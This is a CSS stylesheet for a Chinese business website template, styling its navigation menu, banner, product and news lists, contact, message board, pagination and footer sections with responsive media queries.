.menu .header-nav{position: absolute;right: 0;top: 30%;z-index: 3;width: 72%}.menu .nav{padding:0;float:none;margin:0;width:100%}.menu .nav li{float:left;text-align:center;width: 12.5%}.menu .nav > li:hover ul{display: block}.menu .nav > li .Triangle:after{content: '';display: inline-block;border-left: 4px solid transparent;border-right: 4px solid transparent;border-top:6px solid #2b2b2b}.menu .nav > li ul{display: none;padding: 0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.4);position: absolute;left:0px;top:38px;width: 100%;z-index: 33}.menu .nav > li ul li{line-height:36px;padding: 0px;background: none;float: none;text-align: center;width: 100%;margin-top: 1px}.menu .nav > li ul li a{font-size: 12px;color: #fff;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;padding: 0px 5px}.menu .nav > li ul li a:hover{text-decoration: underline;color: #fff}.menu .navbar-nav > li > a{display:block;position: relative;font-size:14px;color:#2b2b2b;height:auto;margin:0px;padding:0px 5px;line-height:40px;font-weight: 600;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all .2s ease-in-out 0s}.menu .navbar-nav > li > a.active, .menu .navbar-nav > li > a:hover, .menu .navbar-nav > li > a:focus{background: none}.menu .navbar-nav > li > a.active{background-image:none;-webkit-box-shadow: none;box-shadow: none}/*--下拉菜单倒三角--*/
.menu .nav > li .Triangle:after{position: absolute;right: 5px;top: 18px}.NavBtn{display:none;text-align:center;overflow: hidden}.header-box .clearfix.none{display: none}.btn-navbar-t{display: none;float: right;padding: 3px 8px 7px;margin-right: 5px;margin-left: 5px;border: 1px solid #dadada;border-radius: 6px;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.btn-navbar-t:hover,
.btn-navbar-t:focus,
.btn-navbar-t:active,
.btn-navbar-t.active,
.btn-navbar-t.disabled,
.btn-navbar-t[disabled],
.btn-navbar-t .icon-bar:hover,
.btn-navbar-t .icon-bar:focus,
.btn-navbar-t .icon-bar:active{filter:Alpha(opacity=80);opacity:0.8}.btn-navbar-t .icon-bar{background: #dadada;display: block;margin-top: 4px;width: 20px;height: 3px}/*-------</END 导航>------------*/

/*-------</END 切换导航按钮>------------*/

/* 小屏幕 一*/
@media screen and (max-width:1030px){.menu .header-nav .nav-box{width:auto;margin:0 10px}.menu .header-nav{margin-right: 15px}}

/* 小屏幕 二*/
@media screen and (max-width:870px){.menu{height:auto}.header-box .clearfix.none{display: block}.menu .header-nav{position: static;width: 100%;height:auto;margin: 0}.menu .header-box{width:100%;height:auto;position: relative}.menu .header-box .logo img{height: 40px}/*-----------</LOGO>---------------*/
	.menu .nav li a:hover:after{display: none}.menu .btn-t{display: block;margin-top:16px;margin-right:14px;float:right}.menu .header-nav .nav-box{background:none;height:auto;padding:0;margin:0}.menu .navbar-collapse{margin:0;border-top-width: 2px;border-top-style: solid}.menu .navbar-collapse.collapse{display:none!important}.menu .navbar-collapse.in{overflow-y:hidden;display:block!important;height: auto}.menu .navbar-collapse.collapseing{padding: 0;margin: 0}.menu .nav{float:none;width:100%}.menu .nav li{float:none;width:100%;background:none;border-top-width:1px;border-top-style:solid;border-color: #dadada}.menu .nav li:last-child{border-bottom:none}.menu .nav li a{padding: 0 20px;text-align:left;display: block;font-size:14px;margin:0;line-height:30px}.menu .nav li a:hover,.menu .nav li.active a ,.menu .nav li.active{text-align:left;color: #fff}.menu .nav li a:hover,.menu .nav li.Theme{border-radius:0}.menu .NavBox{width: 100%;visibility:hidden;height:0;overflow: hidden}.menu .header-box.active .NavBox{visibility: visible}.headFixed{opacity: 1;filter:Alpha(opacity=100)}/*-----------</菜单>---------------*/
}
@media screen and (min-width: 981px){.menu .NavBox{display: block!important;height: auto!important;padding-bottom: 0;overflow: visible!important}}
/*tpl样式*/
.cl{clear: both}.nowrap,.nowrapall,.nowrapall *{white-space: nowrap;text-overflow:ellipsis;overflow:hidden}.break,.breakall,.breakall *{word-wrap:break-word;word-break: break-all}.tpl_footers{border-top: 4px solid #dadada}.tpl_footers .maxsize{max-width: 1180px;margin: 0 auto}.tpl_three{background: #f2f2f2}/*搜索和公告*/
.tpl_four{background: #f6f6f6;border-bottom: 3px solid #d9d9d9}/*关于我们*/
.tpl_five{background: #eaeaea}/*探索*/
.articleandproductbox{max-width: 1180px;height: 630px;margin: 50px auto}.articleandproductbox .articlepage .filter{margin: 0;padding: 0;list-style: none;z-index: 11;height: 50px}.articleandproductbox .articlepage .filter li{float: left;width: 44%;border-top: #eaeaea;padding:0 3%;line-height: 50px;height: 50px;background: #dadada}.articleandproductbox .articlepage .filter li.active{border-top: 2px solid #dadada;background: #fff}.articleandproductbox .articlepage .filter li a{cursor: pointer;color: #666;text-decoration: none;display: block;font-size: 16px;line-height: 50px;text-align: center;width: 100%;cursor: pointer;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.articleandproductbox .articlepage .filter li.active a{background: #fff}.articleandproductbox #showcaseA2{display: none}.article .articleBox{float: left}@media screen and (max-width: 1030px){.articleandproductbox .col-md-8,.articleandproductbox .col-md-4{width: 49%}}
@media screen and (max-width: 600px){.articleandproductbox .col-md-8,.articleandproductbox .col-md-4{width: 100%;margin: 0}.articleandproductbox .col-md-8{margin-bottom: 20px}}

@media screen and (max-width: 600px){.tpl_footers{padding-bottom: 50px}}.banner{width:100%;overflow: hidden;border-bottom: 3px solid #dadada}.banner .carousel{margin: 0}.bannerBox{max-width: 100%;margin:0 auto;position: relative}.banner .carousel-control{background: none}.banner  .carousel-indicators{bottom: 5px}.banner .bannerConsolebg{width: 100%;height: 50px;background: #fff;filter:Alpha(opacity=50);opacity:0.5;position: absolute;bottom: 0}/*----banner---原点-*/
.bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}@media screen and (max-width:980px){.banner .bannerConsolebg{height: 30px}.banner  .carousel-indicators{bottom: -5px}}
@media screen and (max-width:480px){.banner .bannerConsolebg{display: none}.banner  .carousel-indicators{display: none}}
/*-----------<关于我们>---------------*/
.about .aboutBox{max-width: 1180px;margin: 50px auto;background: #fff;border-bottom-width: 3px;border-bottom-style:solid}.about .aboutBox .companyface{width: 100%;height: auto;overflow: hidden}.about .aboutBox .left{overflow: hidden}.about .aboutBox .left, .about .aboutBox .right{position: relative}.about .aboutBox .right:before{content: '';width: 40px;height: 40px;background: url(http://static.files.mozhan.com/Public/Images/Theme19/whitearrow.png) no-repeat top left;position: absolute;top: 20px;left: -45px}.about .aboutBox .companyinfo{padding: 15px}.about .aboutBox .companyinfo h3{font-size: 28px;margin: 0;margin-bottom: 10px}.about .aboutBox .companyinfo .aboutText{font-size: 12px;line-height: 23px;height: 120px;overflow: hidden;margin: 0}.about .aboutBox .companyinfo .more{display:inline-block;border: 1px solid #dadada;border-radius: 4px;margin-top: 10px;text-decoration: none;font-size: 12px;padding: 5px 15px}.about .company_box p{font-size: 12px!important}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.about .aboutBox .left{height: auto}.about .aboutBox .right:before{content: '';width: 40px;height: 40px;background: url(http://static.files.mozhan.com/Public/Images/Theme19/whitearrow2.png) no-repeat bottom left;position: absolute;top: -40px;left: 50px}}
/*---公告和搜索----*/
.notice{z-index: 99}.notice .column{margin: 0px}.notice .notice-box{position: relative;height: 50px;width: 100%;margin:20px auto;z-index: 99}.notice .notice-box .maxsize{position: relative;max-width: 1180px;margin: 0 auto;background: #fff}.notice .notice-box ul.notice-ul{color:#fff;font-size:12px;list-style:none;padding:0;height: 50px;overflow: hidden}.notice .notice-box ul li{white-space: nowrap;text-overflow:ellipsis;overflow:hidden;line-height:50px}.notice .notice-box ul li i{margin-right: 10px;text-align: center}.notice .notice-box ul li .glyphicon{top:3px}.notice .notice-box .noticeBox{position: relative;z-index:2;margin-left:0}.notice .notice-box .searchBox{float: right}
.notice .notice-box .navbar-form{padding:0;margin:0}.notice .notice-box .navbar-form .form-control{border-radius: 0;font-size: 12px;height: 33px;padding:0 10px}.notice .notice-box .dropdown-menu{border-radius: 0;padding:0;min-width: 80px;left:-1px}.notice .notice-box .dropdown-menu>li{padding:0}.notice .notice-box .dropdown-menu>li>a{text-align:center;font-size:12px;color:#666;display:block}.notice .notice-box .btn-danger{color: #fff;background-image:none;border-radius: 0}.notice .notice-box .btn-danger:hover, 
.notice .notice-box .btn-danger:focus, 
.notice .notice-box .btn-danger:active, 
.notice .notice-box .btn-danger.active,
.notice .notice-box .open>.dropdown-toggle.btn-danger{background-color:#b82d08;border:1px solid #b82d08}.notice .notice-box .noticeboxBg{display: none;z-index: 1}.notice .notice-box .col-md-5{padding-left:0px;padding-right:0px}.navbar-form .form-group{padding:7px 0;width: 100%}.notice .notice-box .iconfont{width: 50px;height: 50px;float: left}.notice .search{width: 100%;float: right;position: relative;padding-right:123px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.notice .navbar-form{}
.notice .notice-box .btn-search{padding:0px !important}.notice .alertinfo li a{font-weight: 600;color: #666}.notice .dropdown-menu>li>a{line-height: 30px}/* 小屏幕 一*/
@media screen and (max-width:1030px){.notice .notice-box{max-width:100%}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width:870px){.notice .notice-box .col-md-4{width:48%}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width: 768px){.navbar-form .form-group{margin:0}.notice .notice-box .navbar-form{margin: 0}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.notice .alertinfo{display: none}.notice .notice-box .noticeboxBg{display: block;width: 100%;height:100%;position: absolute;left: 0;top: 0;z-index: 1}.notice .notice-box .col-md-4{width:100%;margin: 0;padding: 0 0 0 15px}.navbar-form .form-group{padding: 5px 0 7px}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){.notice .notice-box ul li{padding-left:0}.notice .alertinfo{display: none}.notice .notice-box .search{display: block}}

/* 手机的分辨率一*/
@media screen and (max-width: 360px){.notice .notice-box .search{width: 100%}.notice .navbar-form .form-control{width: 210px}}

/* 手机的分辨率二*/
@media screen and (max-width: 320px){.notice .navbar-form .form-control{width: 180px}}

.notice .btn-search-group{color:#fff;font-size:14px;font-family: "SimSun";cursor: pointer;position:absolute;right: 40px;top:7px;padding: 7px 12px 8px}.notice .btn-search-group .btn{background: none !important;border: none !important;padding: 0px}.notice .alertinfo li{line-height: 50px;white-space: nowrap}.notice .alertinfo li .iconfont{font-size: 30px}.notice .notice-box .search input.form-control{width: 100%;background-color:#fff;border-width: 1px;border-style: solid;padding: 0 10px;height: 35px;line-height: 35px;margin: 0;outline: none;font-size: 12px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.notice .notice-box .search input::-webkit-input-placeholder{color: #000 !important}.notice .notice-box .search input:-moz-placeholder{color: #000 !important}.notice .notice-box .search input::-moz-placeholder{color: #000 !important}.notice .notice-box .search input:-ms-input-placeholder{color: #000 !important}
/*-----------<关于我们>---------------*/
.articleLabel .articleLabelbox{max-width: 1180px;height: 580px;overflow: hidden;margin: 0 auto;background: #fff}.articleLabel .articleLabelbox .ghostbtn{display:inline-block;border: 1px solid #dadada;border-radius: 4px;margin-top: 10px;text-decoration: none;font-size: 12px;padding: 5px 15px}.articleLabel .articleLabelbox a{color: #666;text-decoration: none}.articleLabel .articleLabelbox .items{padding: 20px}.articleLabel .articleLabelbox .item{margin-bottom: 20px;background: #f6f6f6;height: 120px;overflow: hidden;position: relative}.articleLabel .articleLabelbox .item .face{width: 150px;height: 120px;position: absolute;top: 0;left: 0}.articleLabel .articleLabelbox .item .face img{width: 100%;min-height: 120px;height: auto}.articleLabel .articleLabelbox .item .text{padding: 10px 10px 10px 160px}.articleLabel .articleLabelbox .item .text h3{margin: 0;padding: 0;line-height: 15px;font-size: 14px;margin-bottom: 10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.articleLabel .articleLabelbox .item .text p{line-height: 20px;height: 40px;font-size: 12px;overflow: hidden;margin-bottom: 10px}.articleLabel .articleLabelbox .item .text .ghostbtn{margin-top: 0}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.aboutBox .iconfont{font-size: 60px}.aboutBox.bg01{margin: 15px 0 20px;border-bottom-style:solid;border-bottom-width:1px;padding: 15px 15px 0 15px}.aboutBox h3.title{font-size:16px;line-height:30px;height: 30px}.company-box .time{display: block}.aboutBox .company-box{font-size: 12px;height: auto;max-height: 57px;line-height: 18px;margin-top: 0}}
/*-----------<最新资讯>---------------*/
.article .articleBox{max-width: 1180px;margin: 0 auto;background: #fff;width: 100%;height: 580px;overflow: hidden}.article .articleBox .items{padding: 20px}.article .articleBox .items a{color: #666;text-decoration: none}.article .articleBox .items .item{background: #f6f6f6;height: 36px;margin-bottom: 20px;position: relative}.article .articleBox .items .item .number{width: 36px;height: 36px;position: absolute;top: 0;left: 0;text-align: center;background: #999;color: #fff;line-height: 36px}.article .articleBox .items .item .title{padding-left: 36px}.article .articleBox .items .item .title p{line-height: 36px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0 5px}/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width:870px){.company-box .time{display: none}.aboutBox .company-box li{padding: 0}}
/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.aboutBox .iconfont{font-size: 60px}.aboutBox.bg01{margin: 15px 0 20px;border-bottom-style:solid;border-bottom-width:1px;padding: 15px 15px 0 15px}.aboutBox h3.title{font-size:16px;line-height:30px;height: 30px}.company-box .time{display: block}.aboutBox .company-box{font-size: 12px;height: auto;max-height: 57px;line-height: 18px;margin-top: 0}}
/*-----------<联系我们>---------------*/
.contact .contactBox{max-width: 1180px;margin: 20px auto}.contact .contactBox h3{font-weight: 600;font-size: 14px;margin: 0;padding: 0;line-height: 1;margin-bottom: 20px}.contact .contactBox .item{margin-bottom: 15px;height: 40px;position: relative}.contact .contactBox .item i{font-size: 40px;line-height: 40px;margin: 0;padding: 0;position: absolute;top: 0;left: 0}.contact .contactBox .item .text{padding-left: 45px}.contact .contactBox .item .text h3,.contact .contactBox .item .text p{margin: 0;padding: 0;line-height: 1}.contact .contactBox .item .text h3{margin-bottom: 5px;font-size: 14px}.contact .contactBox .item .text p{font-size: 14px;color: #666}/*产品列表*/
.product .product-box li.col-md-4{margin: 0 \9;margin-left: 0.5%}@media screen and (min-width: 0px){.product .product-box li:first-child{margin: 0 \9}.product .product-box li.col-md-4{margin-left: 1.4%}}
/*IE8 CSS HACK*/
.productBox{max-width: 1180px;margin:0 auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.product .product-box li{-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;-o-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.product .product-box li{position: relative}.product .product-box li .itemname{color: #fff;font-size: 16px;position: absolute;top: 0;padding: 0 15px}.product .product-box{overflow: hidden}.product .product-box{padding: 0}.product .product-box .thumbnail{border: 0;padding: 0;background: none;border-radius:0;position:relative}.product .product-box li,.product .product-box li:first-child{margin-top: 15px;margin: 15px 0.5% 0 \9}.product .product-box li.col-md-4{margin-top: 0;margin-bottom: 15px;overflow: hidden}.product .product-box li.col-md-4:nth-child(3n+1){margin-left: 0}.product .div-img img{width:100%}.product .product-box .thumbnail{height: 100%;position: relative;margin: 0;border-bottom: 3px solid #dadada}.product .product-box .thumbnail a.ImgBox{position: relative;z-index: 2}.product .product-box .thumbnail .itemname{z-index: 9;display: block;margin: 0;text-align: center;padding: 0  20px;position: absolute;top: 0;left: 0;height:30px;line-height:30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;background:url(http://static.files.mozhan.com/Public/Images/Theme19/producthover.png) repeat-x top center;color:#fff;font-size:12px;width: 80%;padding: 0 10%}.product .product-box .thumbnail .TxtBox{padding: 10px;background: #fff}.product .product-box .thumbnail .TxtBox p{height: 30px;font-size: 12px;overflow: hidden;color: #666}.product .product-box .thumbnail .TxtBox a{text-decoration:none;display:block;color: #fff;height: 30px;line-height: 30px;width: 100px;text-align: center;position: absolute;bottom: -30px;right: 0}.product .product-box .thumbnail .TxtBox .BodycolorBox{padding-right: 100px;width: 100%;height:30px;position: absolute;position: absolute;bottom: -30px;right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.product .product-box .thumbnail .TxtBox .BodycolorBox .Bodybg{width: 100%;height: 30px}/*-----------</END 最新产品>---------------*/
/*弹跳*/
/* 小屏幕 一*/
@media screen and (max-width:1030px){.productBox{width: 100%;padding: 0}.product .product-box  li.col-md-4{width:49%;margin-left: 0;margin:10px 0% \9}.product .product-box li.col-md-4:nth-child(2n){margin-left: 2%}}

@media screen and (max-width:768px){.product .product-box  li.col-md-4{width:100%;margin-left: 0;margin-bottom:15px}.product .product-box li.col-md-4:nth-child(2n){margin: 0;margin-bottom:15px}}


/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.product .product-box  li.col-md-4{width:49%;margin-left: 0;margin:10px 0% \9;padding: 0}.product .product-box li.col-md-4:nth-child(2n){margin-left: 2%}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){.product .product-box  li.col-md-4{width:100%;margin-left: 0;margin-bottom:15px;padding: 0}.product .product-box li.col-md-4:nth-child(2n){margin: 0;margin-bottom:15px}}

/*IE9 ONLY*/
@media screen and (min-width: 0px){.product .product-box li:first-child{margin: 0 \9}}/*---友情链接----*/
.friendBox{margin: 20px auto;max-width: 1180px}.friendLink .friendBox h3{font-size: 14px;margin: 0;padding: 0;line-height: 1;margin-bottom: 20px;font-weight: 600}.friendLink .friendBox ul{margin: 0;padding: 0;list-style: none;max-height: 150px;overflow: hidden}.friendLink .friendBox ul li{display: block;float: left;width: 50%;margin-bottom: 10px}.friendLink .friendBox ul li a{display: block;padding: 0 10px;font-size: 12px;text-decoration: none;color: #666;line-height: 20px;position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.friendLink .friendBox ul li a:before{content: '';display: block;position: absolute;top: 0;left: 0;height: 20px;width: 3px;background: #666}.friendLink .friendBox ul li.linkImg{width: auto}/* 小屏幕 一*/
@media screen and (max-width:1030px){.friendBox{width: 100%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}}
/*---footer----*/
.footers{width:100%;color: #666}.footerBox{margin: 20px auto;max-width: 1180px}.footers .footerBox h3{margin: 0;padding: 0;line-height: 1;font-size: 14px;font-weight: 600;margin-bottom: 20px}.footers .footerBox h3{font-size: 12px;line-height: 1;margin: 0;padding: 0;font-weight: 600;color: #333;margin-bottom: 10px}.footers .footerBox h3 a{color: #666;font-weight: 600}.footers .footerBox p{margin:0;font-size: 12px;color: #666;line-height: 22px}.footers .footerBox p a{color: #666;font-weight: 600;margin-right: 5px}/*-----------</END>---------------*/
.footersInformation{max-height: 132px}/* 小屏幕 一*/
@media screen and (max-width:1030px){.footerBox{width: 100%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing:border-box}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width: 768px){.footers .text-right{display: none}.footers .col-md-9{width: 100%;padding-bottom: 0}}
 .row{margin:0}.DoesNot{font-size: 20px}.publictop{background: url(http://static.files.mozhan.com/Public/Images/Theme19/dot.png) repeat 0 0}.maxsize{max-width: 1180px;margin: 0 auto}.news-box{margin-top: 20px}.tpl_footers .col-md-4{width: 100%;margin: 0}@media screen and (max-width: 1180px){.maxsize{padding: 20px}}
/*----翻页模块----*/
.page .col-lg-3, .page .col-lg-9{padding:0;margin:10px 0;height:34px;line-height:34px;text-align: right}.page .col-lg-3{text-align:left}.page .pagination{margin:0;padding-left:12px}.page .pagination > li > a{color:#666}.page .pagination > li > a.Themebg{color: #fff !important}.page .pagination > li:first-child > a, .pagination > li:first-child > span{border-bottom-left-radius: 0;border-top-left-radius: 0}.page .pagination > li:last-child > a, .pagination > li:last-child > span{border-bottom-right-radius: 0;border-top-right-radius: 0}.page .pagination > .active > a, 
.page .pagination > .active > span, 
.page .pagination > .active > a:hover, 
.page .pagination > .active > span:hover, 
.page .pagination > .active > a:focus, 
.page .pagination > .active > span:focus{background-color: #e8603c;color:#FFF}.Employment{margin-top: 15px}/*-----------表格---------------*/
.table-01{width:100%;margin-bottom:15px}.table-01 th, .table-01 td{padding:5px 2px;font-size:14px}.table-01 th{text-align:right;width:60px;font-weight:normal;color:#666;font-size:14px}.table-01 td{color:#666}.table-01 .jiathis_style_24x24{margin:0}.table-02{width:100%}.table-02 th, .table-02 td{padding:5px 2px;font-size:14px;line-height:30px}.table-02 th{text-align:right;width:125px;font-weight:normal;color:#666;vertical-align:text-top}.table-02 td{color:#666}.table-02 .line-b{border-bottom:1px dashed #ccc}.table-02 .line-b  th{color:#000}.table-03 th{width:80px}.table-02.table-02-b th{width:110px}/*-----------输入框---------------*/
input.text01{border:1px solid #d8d9da;height:30px;color:#333333;line-height: 30px;padding: 2px 5px;width:75%;size:auto;box-shadow:0 0 2px #d6d6d6 inset;font-size:12px}input.text01:focus, input.text01:hover, input.text01:active{border-color: #d8d9da;box-shadow: 0 0 3px #d6d6d6}.textarea01{background-color:#fff;border:1px solid #dfdfdf;padding:5px;color:#636363;width:75%}.textarea01:focus{border-color: #d8d9da;box-shadow: 0 0 4px #d6d6d6}/*----按钮----*/
a.a-btn{padding:0 10px;height:28px;line-height:28px;display:inline-block;cursor:pointer;margin-right:5px}a.a-btn + a{margin-bottom:3px}a.a-btn.a-btn1{background-color:#cfcdcf;color:#666666}a.a-btn.a-btn1:hover{background-color:#ccc;color:#FFF}a.a-btn.a-btn2{color:#fff}a.a-btn.a-btn4{background-color:#f0223a;color:#fff}a.a-btn.a-btn4:hover{background-color:#e01d34}/*----------------------------------------</END 公共模块>------------------------------------------------------*/

/*--banner--*/
/*.banner{max-width: 100% !important}.banner .content-box .col-md-12{padding: 0;margin: 0}.carousel-control.left,.carousel-control.right{background-image: none;filter:none}.carousel-indicators{bottom: 10px}.banner .carousel{margin:0}.carousel-indicators li{width: 8px;height: 8px}.carousel-indicators .active{width: 8px;height: 8px;margin: 1px}*/


/*底部*/
.footers{background: none}.page-banner{height: 65px;color: #fff;margin: 0 auto;font-weight: 900}.page-banner h4{font-size: 25px;margin: 0;padding: 0;line-height: 1;margin-bottom: 5px;font-weight: 300;padding-top: 10px}.page-banner .breadCrumb{margin: 0;padding: 0;font-weight: 300}.page-banner .breadCrumb a{color: #fff;font-weight: 600}/*内页左侧产品分类*/
.body-left{padding-bottom: 15px}.body-left #ProClassLeft li .Themebg,.body-left #ProClassLeft li .Themebg:hover{color: #fff!important}.product_class h4{height: 37px;line-height: 37px;color: #fff;font-size: 16px;padding-left: 10px}.product_class h4 .iconfont{font-size: 24px;color: #fff;margin-right: 3px;vertical-align: middle}.body-left .product-class{margin:0;padding:0;border-top: none}.body-left .product-class li{display: block;line-height:36px;background: #f8f8f8;border-bottom: 1px solid #e5e5e5}.body-left .product-class li:last-child{border-bottom: none}.body-left .product-class li a{display:block;color:#222;font-size: 14px;text-align:left;padding-left: 15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.body-left .product-class li a:hover{text-decoration:none;background: #eee}.body-left .product-class li a.active{text-decoration:none;color: #fff}/*内页左侧新闻*/
.news_l_box{margin:20px 0px}.news_l_box h4.title{height: 37px;line-height: 37px;font-size: 16px;padding-left: 10px;color: #fff}.news_l_box h4.title a{float: right;font-weight: normal;color: #fff;border: 1px solid #fff;border-radius: 4px;line-height: 21px;margin: 8px 0;text-decoration: none;text-align: center;width: 50px;margin-right: 10px}.news_l_box h4 .iconfont{font-size: 24px;color: #fff;margin-right: 3px;vertical-align: middle}.news_l_box .list-box{padding:10px;background: #f8f8f8;border-top: none}.news_l_box .list-box li{list-style: none;line-height: 2.6em;border-bottom: 0;position: relative;white-space: nowrap;text-overflow: ellipsis;overflow: hidden}.news_l_box .list-box .iconfont{font-size: 12px;margin-right: 5px;vertical-align: middle}.news_l_box .list-box li a{color:#666}.news_l_box .list-box li a:hover{text-decoration: underline}/*---友情链接----*/
.friendBox{margin: 20px auto;max-width: 1180px}.friendLink .friendBox h4{font-size: 14px;margin: 0;padding: 0;line-height: 1;margin-bottom: 20px;font-weight: 600}.friendLink .friendBox ul{margin: 0;padding: 0;list-style: none;max-height: 150px;overflow: hidden}.friendLink .friendBox ul li{display: block;float: left;width: 50%;margin-bottom: 10px}.friendLink .friendBox ul li a{display: block;padding: 0 10px;font-size: 12px;text-decoration: none;color: #666;line-height: 20px;position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.friendLink .friendBox ul li a:before{content: '';display: block;position: absolute;top: 0;left: 0;height: 20px;width: 3px;background: #666}.friendLink .friendBox ul li.linkImg{width: auto}/* 小屏幕 一*/
@media screen and (max-width:1030px){.friendBox{width: 100%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}}

/*----产品列表----*/
.pro-list{padding:0;display: block;position: relative;width: 100%;margin-top: 0}.pro-list:after{clear: both;content:'';display:block;visibility:none}.pro-list li{width: 50%;float: left;list-style:none}.pro-list .pro-item{margin: 0 15px 40px;background: #f6f6f6;overflow: hidden}.pro-list li a{color: #666;text-decoration: none}.pro-item .pro-img{width: 120px;margin: 10px;display: inline-block;float: left}.pro-item .pro-img img{width: 120px}.pro-item .pro-body{padding: 10px}.pro-item .pro-body h4{margin: 0;padding: 0;line-height: 20px;font-size: 14px;margin-bottom: 10px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden}.pro-item .pro-body p{font-size: 12px;line-height: 20px;height: 60px;overflow: hidden;color: #aaa}/*-----------产品详情页---------------*/
.product-detail{padding:0;display:table;width:100%;margin-top:10px}.product-detail .thumbnail{margin-bottom:0;margin-bottom: 10px;padding: 0;border-radius:0}.product-detail .thumbnail img{width:100%}.product-detail h2{font-size:16px;padding:4px 0 5px 20px;font-family:Airal;margin:0}.product-detail .col-md-5, .product-detail .col-md-7{padding:0}.fieldset-style{overflow:hidden;margin:15px 0;word-break: break-all;word-wrap:break-word}.fieldset-style h2{font-weight:bold;padding-left:10px;font-size: 12px;height:28px;line-height: 28px;color: #fff;border: 0;margin:0}.title-ny{background-color:#fff;margin-bottom:10px;padding:15px;color:#00AADD;font-size:14px}.fieldset-style .div1{border-width:1px;border-style: solid;padding:6px 10px;color:#666}.fieldset-style .div1 dl img{max-width:100%}.fieldset-style .div1 dl{overflow:hidden;margin-bottom:10px;margin-top:5px}.fieldset-style .div1 dl dt{margin-bottom:8px;height:20px;line-height:20px;display:block;border-left-width:5px;border-left-style: solid;padding-left:10px}.fieldset-style .div1 dl dd{line-height:22px}/*-----------产品询价页---------------*/
.table-box{padding: 0;margin-bottom:10px}.table-box p{border-bottom:1px dashed #ccc;color:#000;font-size:14px;height:40px;line-height:40px;margin-bottom:5px}/*----相关产品模块---*/
.p_prox{margin-bottom:10px}.p_prox h3{height:40px;border-bottom: 1px solid #ddd;margin:0 0 5px}.p_prox h3 span{background-color:#FFF;padding-right:30px;font-size:20px;line-height:42px}.p_prox h3 a{float:right;font-size:12px;font-weight: normal;line-height:42px;padding-right:10px}.p_prox .pro-list{width:100%}.p_prox .pro-list .pro-item{padding:15px 15px 0}.p_prox .pro-list .pro-item .pro-body p{height: 80px}/*------新闻资讯-------*/
.tab-box{overflow:hidden}.tab-box a{margin-right:10px;padding:5px 15px;display:inline-block;color:#333;margin-bottom:10px;background-color:#edece7}.tab-box a:hover, .tab-box a.active{color: #fff;text-decoration: none}.nlist-box{padding:0;width: 100%}.nlist-box li{list-style: none;border-bottom: 0;position: relative;padding-left: 80px;border-bottom: 1px solid #ddd;padding-bottom: 20px;padding-top: 20px;height: 72px;overflow: hidden}.nlist-box li a{color:#222;font-size: 18px;text-overflow:ellipsis;overflow: hidden;display:inline-block;height: 24px;line-height: 24px}.nlist-box li .date-time{position: absolute;left: 0;top: 25px;line-height: 18px;text-align: right;font-size: 14px;color: #666}.nlist-box li .date-time strong{font-size: 28px;color: #555}.nlist-box li .date-time span{font-size: 20px;display: inline-block;padding-top: 5px}.nlist-box li p{color: #222;overflow: hidden;line-height: 20px;height: 40px;padding-top: 5px}/*-----------客户留言、留言反馈---------------*/
.message-box{padding:0 0 10px;margin-bottom:10px}.message-list{padding-top: 0;width: 100%}.message-list dl{overflow:hidden;border-width:1px;border-style:solid;margin:10px 0 0px 0}.message-list dl dt{font-family:Airal;font-size:15px;line-height:30px;overflow:hidden;margin-bottom:10px;height:30px;padding:0 12px}.message-list dl dt b{font-weight:normal;color:#fff}.message-list dl dt span{float:right;font-size:12px;color:#fff}.message-list dl dd{margin:15px 12px}.message-list dl dd p{font-size:13px;margin-bottom:10px;color:#666}.message-list dl dd small{font-size:12px;color:#666}.message-list dl dd p i, .message-list dl dd small i{float:left;padding-right:18px;font-size:18px}
blockquote{border-left: 5px solid #fff;margin: 0 0 20px;padding:0}blockquote small:before{content: ""}/*-----------公司介绍---------------*/
.company-box{padding:0}.company-box p{line-height:2.1em;overflow:hidden;color:#333;text-indent:2em}.company-box .company-detailed-box{font-size: 14px}/*-----------网站地图---------------*/
